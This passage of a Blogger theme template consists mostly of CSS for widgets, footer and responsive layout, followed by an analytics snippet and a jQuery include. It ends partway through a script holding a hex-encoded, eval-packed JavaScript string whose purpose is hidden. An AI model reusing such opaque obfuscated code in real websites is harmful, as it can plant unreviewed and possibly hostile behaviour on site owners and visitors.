.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5